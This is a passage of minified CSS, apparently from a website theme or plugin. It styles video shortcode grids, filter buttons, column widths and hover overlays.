a.selected,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a.selected,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a:hover,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a:hover,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a:hover,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a:hover,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a:hover,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a:hover,.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a.selected,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a.selected,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a.selected,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a.selected,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a.selected,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.video-shortcode-wrapper.grid .video-content .video-list,.video-shortcode-ajax.grid .video-content .video-list,.video-shortcode-wrapper.masonry .video-content .video-list,.video-shortcode-ajax.masonry .video-content .video-list,.video-shortcode-wrapper.grid_special .video-content .video-list,.video-shortcode-ajax.grid_special .video-content .video-list{margin-top:3%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-2 .video-item{width:50%;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-2 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-3 .video-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-3 .video-item{width:50%;}}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-3 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-4 .video-item{width:25%;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-4 .video-item{width:50%;}}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-4 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-5 .video-item{width:20%;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-5 .video-item{width:50%;}}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-5 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5{width:41.66667%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title{font-size:18px;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category{font-size:14px;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title{font-size:18px;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category{font-size:14px;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5{padding:0 !important;width:100%;margin-bottom:6%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7{width:100%;padding:0;}}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1{padding:10px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-meta{padding:50% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image{overflow:hidden;position:relative;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image img,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image img{width:100%;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon{position:absolute;top:40%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;text-align:center;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title{font-size:20px;}}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a{color:#fff;font-style:italic;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category 